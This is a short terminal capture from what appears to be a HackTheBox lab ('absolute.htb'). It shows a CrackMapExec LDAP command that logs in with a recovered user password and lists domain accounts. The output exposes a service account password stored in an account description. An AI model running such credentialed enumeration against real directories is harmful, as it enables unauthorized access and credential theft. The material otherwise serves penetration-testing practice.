 ┌──(kali㉿kali)-[~/Desktop/htb/absolute]
└─$ ~/Desktop/cme ldap absolute.htb -u d.klay -p 'Darkmoonsky248girl' -k --users
SMB absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP absolute.htb 389 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
LDAP absolute.htb 389 DC [*] Total of records returned 20
LDAP absolute.htb 389 DC Administrator Built-in account for administering the computer/domain
LDAP absolute.htb 389 DC Guest Built-in account for guest access to the computer/domain
LDAP absolute.htb 389 DC krbtgt Key Distribution Center Service Account
LDAP absolute.htb 389 DC J.Roberts
LDAP absolute.htb 389 DC M.Chaffrey
LDAP absolute.htb 389 DC D.Klay
LDAP absolute.htb 389 DC s.osvald
LDAP absolute.htb 389 DC j.robinson
LDAP absolute.htb 389 DC n.smith
LDAP absolute.htb 389 DC m.lovegod
LDAP absolute.htb 389 DC l.moore
LDAP absolute.htb 389 DC c.colt
LDAP absolute.htb 389 DC s.johnson
LDAP absolute.htb 389 DC d.lemm
LDAP absolute.htb 389 DC svc_smb AbsoluteSMBService123!
LDAP absolute.htb 389 DC svc_audit
LDAP absolute.htb 389 DC winrm_user Used to perform simple network tasks